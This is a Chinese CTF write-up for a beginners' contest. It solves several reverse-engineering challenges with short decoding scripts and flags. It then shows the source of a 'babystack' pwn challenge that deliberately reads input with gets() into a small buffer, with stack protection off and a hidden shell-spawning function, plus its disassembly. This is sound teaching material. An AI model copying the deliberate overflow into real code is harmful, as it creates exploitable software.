
然后是story4()
这些是打印了文字说明

接下来是一个判断是否继续任务

接下来的这个循环应该就是打boss了,从这三个puts函数的内容可以看到
1是说出咒语,而这个咒语应该就是flag的一部分

2和3可以看到是会产生暴击,应该也可以得到flag


这里当输入为1的时候也就是说咒语

可以看到是将flag1的内容的每一位与v3相加得到一个新的字符串而v3是需要我们输入,根据这一个关卡的名字caser可以知道这个应该是凯撒加密,所以需要做的就是将flag1的内容提取出来然后与一个数字进行相加来获取flag,这个数字如果先运行了一下游戏的话,是可以很容易猜出来是9,如果不运行的话将24种可能打印出来也是可以的,这里就当我们不知道这个偏移

这样就得到了第一部分的flag为:nynuctf{caser
接下来的输入2和3就是产生暴击的话直接杀死caser但是还需要输入偏移,与输入1的效果差不多,这里就不详细说明
然后是story5()
do
{
Str[v7] = getchar();
v0 = v7++;
v1 = Str[v0];
if ( v1 == 'd' )
{
++v8;
}
else if ( v1 > 100 )
{
if ( v1 == 'w' )
{
v8 += 10;
}
else
{
if ( v1 != 's' )
{
LABEL_15:
puts(&byte_405C0C);
end();
}
v8 -= 10;
}
}
els
{
if ( v1 != 'a' )
goto LABEL_15;
--v8;
}
if ( v8 < 0 || maze[v8] == '*' )
{
puts(&byte_405C0C);
end();
}
}
while ( maze[v8] != '#' );从这里可以看出这个应该是一个迷宫题,wsad控制上下左右一动,从+-10可以看出这个迷宫是10*10的大小
迷宫的出口就是#而*应该就是墙,也就是这个while的终止条件
双击maze可以看到迷宫
这样就得到了迷宫

然后根据题目就可以很容易的找出答案ssddwddssssdsssddwwwwwwd
所以这个应该就是第二部分的flag了
接下来就是最后一个函数了
这里是可以直接定位到关键函数的,就是将上一步得到的flag与message数组进行异或,然后与flag1组合起来,就是真正的flag了


所以完整脚本如下:
flag1 = [0x65, 0x70, 0x65, 0x6C, 0x5A, 0x6B, 0x5D, 0x72, 0x5A, 0x58,
0x6A, 0x5C, 0x69]
message = [44, 30, 5, 30, 18, 59, 5, 29, 23, 44, 11, 11, 1, 44, 26, 23, 59, 18, 22, 4, 14, 86, 86, 25]
flag2 = "ssddwddssssdsssddwwwwwwd"
flag = ""
for i in flag1:
flag += chr(i + 9)
for i in range(len(flag2)):
flag += chr(message[i] ^ ord(flag2[i]))
print(flag)运行得到flag:
nynuctf{caser_maze_and_xor_is_easy!!}
easy_game
题目提示有东西忘记删了,其实提示的就是内个没有后缀的文件,简单观察一下就会发现这其实是个文本文件。直接逆这个题的exe文件是比较困难的,作为新生赛题难度肯定不会这么高,所以放出了源码。
有了源码就直接去看源码呗
更改文件后缀为.cpp或者直接用文本工具打开都可。
看一眼主函数

根据题目提示,游戏通关才给flag,但主函数里并没有通关的选项,只有游戏失败退出进程。所以想通过常规方法打通游戏是不可能的了(关卡数量无限)
那么玄机还能藏在哪里呢?注意看,第一个if调用了一个click()函数,这也是整个main函数中唯一的自定义函数,我们去看一下这个函数的定义

很标准的Windows编程模式,获取消息,然后根据消息决定执行的操作。
但是,这其中出现了键盘消息的处理。这个游戏是扫雷呀,根本用不到键盘,为什么会出现键盘消息的处理函数?

重点分析一下这个键盘消息处理函数,看第一个if,如果获取的键盘消息值为191,则执行下面的语句。这里提一下,Windows的键盘消息有自己的一套虚拟键值表,具体每个数字代表哪个按键可以去查阅文档:https://learn.microsoft.com/zh-cn/windows/win32/inputdev/virtual-key-codes
这里直接说查阅的结果,191是键盘按键:“/”,然后程序用vir2数组初始化了一个temp数组。紧接着进入了一个while(1)的监听循环。而这个循环中只会对键盘消息进行处理,哎?是不是有要输作弊码内味儿了。接下来我们继续阅读代码。如果输入的键值等于vir[i],那么将temp数组中的每一个数值全部异或输入的键值。当输入的键值值等于27(对应键盘按键esc)时,打印temp数组,并且标题是ascii为115,101,99,114,101,116的字符串。那这不就是“secret”嘛,秘密。很好,那这里必然是要点了。接下来有两种方法还原出他能弹出的消息。一种是输入vir数组中的键值对应的键盘按键,另一种则是直接写脚本还原。这里都尝试一下
第一种:
查阅文档后可以得知,这个vir数组对应的键盘按键是:↑↓←→BA
所以,打开游戏,按下"/"键,注意中文和英文的键值码是不一样的,所以这里需要先切换成英文键盘。然后依次输入↑↓←→BA esc。果然得到了弹窗,拿到flag

当然也可以写脚本去解
vir = [38,40,37,39,66,65]
vir2 = [72, 96, 96, 107, 46, 86, 96, 122, 80, 103, 110, 121, 106, 80, 124,
122, 108, 108, 106, 124, 124, 105, 122, 99, 99, 118, 80, 108, 96, 98, 127, 99, 106,
123, 106, 107, 80, 123, 103, 106, 80, 104, 110, 98, 106, 46, 65, 96, 120, 80, 104,
102, 121, 106, 80, 118, 96, 122, 80, 105, 99, 110, 104, 53, 97, 118, 97, 122, 108,
123, 105, 116, 95, 62, 59, 118, 80, 104, 59, 98, 106, 58, 80, 103, 59, 127, 127, 102,
99, 118, 114]
for i in range(len(vir)):
for j in range(len(vir2)):
vir2[j]^=vir[i]
for i in vir2:
print(chr(i),end="")运行得到flag
nynuctf{P14y_g4me5_h4ppily}
baby_code
打开题目,main函数中一排res数组,这里有第一个坑

res[34]没有值,也就是res[34]等于0。接下来看加密逻辑

三个用于加密的for循环和一个用于校验的for循环,校验使用的就是res数组,也就是说res就是密文。开始一步步逆推,校验前的第一个循环是个经典的换位算法,从i=0到i=23交换了ans[i_1]和ans[47-i]的值,即将整个数组逆置。
继续往上看倒数第二个for循环干了什么,他将cp数组的值减48后赋值给了ans数组,48这个值很敏感,是0的ascii码,减48的操作经常被用于字符转数字,例如char类型的“1”,ascii值是49,减去48之后得到了int型的1。初步猜测这里也是相同的作用,将所有ascii值的char转为数字值的int。继续往上看,内个最长的for循环。
第一眼注意到里面存在很多重复的代码
cp[2*i] = flag[i]/10 %10 +48;
cp[2*i+1] = flag[i] %10 +48;又出现了48,同时还有除10模10,或直接模10的操作。模10可以取出一个数字的个位,除10后模10可以取出一个数字的十位,再结合加48的操作,可以猜到这个操作的目的是将flag的ascii码的十位和各位分别取出,并转换为字符型放入cp数组中。相同点看完了,接下来看一下这个for循环的每个if分支的不同点。首先是判定范围不一样。
判断范围的话可以画个图感受一下,然后就会发现在0-64范围内flag[i]会-18,65到91范围内会+32,剩下的92到127范围内则会-32。这个就是完整的判定逻辑。
所以按着这个规则,逆向编写脚本
第一步将密文数据逆置,直接照抄就好
for(int i = 0 ; i <= 48/2-1; i ++)
{
int temp = res[i];
res[i] = res[48-i-1];
res[48-i-1] = temp;
}第二步,将int型数据还原为char类型,因为题目中的转换逻辑用到了模运算,所以需要考虑到取模结果为0和1的两种特殊情况。
for(int i = 0 ; i < 25; i ++)
{
if(res[2*i] == 1)
flag[i] = 110 + res[2*i+1];
else if(res[2*i] == 0)
flag[i] = 100 + res[2*i+1];
else
flag[i] = res[2*i] * 10 + res[2*i+1];
}第三步,编写各个分支处理的逆向脚本,根据上面分析得到的结论:“在0-64范围内flag[i]会-18,65到91范围内会+32,剩下的92到127范围内则会-32。”
可以推导出,想要将结果还原,需要使0-46范围内的数据+18,60-95范围内的数据+32,97到123范围内的数据-32。所以可以得到代码如下
for(int i = 0; i < 25; i ++)
{
if(flag[i] <= 123 && flag[i] > 97)
{
flag[i] -= 32;
}
else if(flag[i] >= 60 && flag[i] <= 95)
{
flag[i] += 32;
}
else if(flag[i] <= 46)
{
flag[i] += 18;
}
}将全部过程综合起来就可以得到完整的解题脚本
#include<iostream>
using namespace std;
int main()
{
int res[50] = {3, 9, 9, 8, 3, 8, 4, 3, 9, 6, 3, 6, 3, 8, 1,
3, 3, 6, 9, 6, 5, 3, 2, 8, 9, 6, 6, 8, 9, 6, 4, 1, 1, 9, 0, 7,
4, 8, 7, 6, 5, 8, 8, 7, 9, 8, 8, 7};
for(int i = 0 ; i <= 48/2-1; i ++)
{
int temp = res[i];
res[i] = res[48-i-1];
res[48-i-1] = temp;
}
char flag[25] = {0};
for(int i = 0 ; i < 25; i ++)
{
if(res[2*i] == 1)
flag[i] = 110 + res[2*i+1];
else if(res[2*i] == 0)
flag[i] = 100 + res[2*i+1];
else
flag[i] = res[2*i] * 10 + res[2*i+1];
}
for(int i = 0; i < 25; i ++)
{
if(flag[i] <= 123 && flag[i] > 97)
{
flag[i] -= 32;
}
else if(flag[i] >= 60 && flag[i] <= 95)
{
flag[i] += 32;
}
else if(flag[i] <= 46)
{
flag[i] += 18;
}
}
for(int i = 0; i < 24; i ++)
{
cout << flag[i];
}
return 0;
}pwn
By:李恩毅
本Write Up中源代码部分经过小幅度的修改,可能与输出文件中的地址不符。其合理性请自行斟酌。源代码中的init函数以及fflush函数其主要功能是设置缓冲区为空和清空stdin或stdout的缓冲区。避免远程连接时造成假死。本次比赛中所有题目皆保留了符号表。
babystack
源代码
#include<stdio.h>
int init()
{
fflush(stdin);
fflush(stdout);
fflush(stderr);
setvbuf(stdin,0,_IONBF,0);
setvbuf(stdin,0,_IONBF,0);
setvbuf(stderr,0,_IONBF,0);
return alarm(0x14);
}
int main()
{
init();
char buf[16] = "\0";
printf("what's your name?\n");
fflush(stdout);
gets(buf);
printf("well, your name is %s! pwn me now!\n", buf);
}
int func()
{
printf("here is the flag");
fflush(stdout);
system("/bin/sh");
}编译参数
"args": [
"-fdiagnostics-color=always",
"-g",
"-z noexecstack",
"-fno-stack-protector",
"-no-pie",
"-z norelro",
"${file}",
"-o",
"${fileDirname}/${fileBasenameNoExtension}"
],解题思路
pwndbg> disassemble main
Dump of assembler code for function main:
0x0000000000401296 <+0>: endbr64
0x000000000040129a <+4>: push rbp
0x000000000040129b <+5>: mov rbp,rsp
0x000000000040129e <+8>: sub rsp,0x10
0x00000000004012a2 <+12>: mov QWORD PTR [rbp-0x10],0x0
0x00000000004012aa <+20>: mov QWORD PTR [rbp-0x8],0x0
0x00000000004012b2 <+28>: lea rdi,[rip+0xd4f] # 0x402008
0x00000000004012b9 <+35>: call 0x4010a0 <puts@plt> 0x00000000004012be <+40>: mov rax,QWORD PTR [rip+0x2d9b] # 0x404060 <stdout@@GLIBC_2.2.5>
0x00000000004012c5 <+47>: mov rdi,rax
0x00000000004012c8 <+50>: call 0x4010f0 <fflush@plt>
0x00000000004012cd <+55>: lea rax,[rbp-0x10]
0x00000000004012d1 <+59>: mov rdi,rax
0x00000000004012d4 <+62>: mov eax,0x0
0x00000000004012d9 <+67>: call 0x4010e0 <gets@plt>
0x00000000004012de <+72>: lea rax,[rbp-0x10]
0x00000000004012e2 <+76>: mov rsi,rax
0x00000000004012e5 <+79>: lea rdi,[rip+0xd34] # 0x402020
0x00000000004012ec <+86>: mov eax,0x0
0x00000000004012f1 <+91>: call 0x4010c0 <printf@plt>
0x00000000004012f6 <+96>: mov eax,0x0
0x00000000004012fb <+101>: leave
0x00000000004012fc <+102>: ret
End of assembler dump.gets函数是一个已经被历史洪流淘汰的函数。
gets()函数的原型是:char gets(char str);
在stdio.h头文件中
这个函数很简单,只有一个参数。参数类型为 char* 型,即 str 可以是一个字符指针变量名,也可以是一个字符数组名。
gets() 函数的功能是从输入缓冲区中读取一个字符串,当读取到换行符时,或者到达文件末尾时,它会停止,如果成功,该函数返回 该指针。如果发生错误或者到达文件末尾时还未读取任何字符,则返回 NULL,将获得的 字符串 存储到字符指针变量 str 所指向的内存空间。缓冲区(Buffer)又称为缓存(Cache),是内存空间的一部分。有时候,从键盘输入的内容,或者将要输出到显示器上的内容,会暂时进入缓冲区,待时机成熟,再一股脑将缓冲区中的所有内容“倒出”,我们才能看到变量的值被刷新,或者屏幕产生变化。
但是由于gets()不检查字符串string的大小,必须遇到换行符或文件结尾才会结束输入,因此容易造成缓存溢出的安全性问题,导致程序崩溃或更严重的漏洞。
我们首先要知道,栈的结构和作用,栈是一种从内存中存取数据的方式,栈的特点是先进后出,即先被存放的数据后被取出。堆栈相关的寄存器有两个,一是bp指针,二是sp指针,在32位下会被记作ebp和esp,在64位下会被记作rbp和rsp。bp指针即Base Pointer,是基址指针寄存器,用于标记栈的底部。sp指针即Stack Pointer,是栈指针寄存器,用于标记栈顶。并且栈的结构特点是上高下低,栈是由高地址向低地址使用的。

我们来逐步观察main函数的反汇编代码中的栈的初始化和销毁
在如上代码中的第四行起,push rbp; mov rbp rsp,在执行main函数真正的功能之前,系统首先把调用main函数的函数的栈底指针保存到了栈中,然后把上一个函数的栈顶指针保存为了栈底指针,这样一个新的main函数栈就构造出来了。

在main函数的尾部,有leave和ret指令,leave指令等价于mov sp bp; pop bp。这个过程我们就可以视为栈的初始化的反向操作。
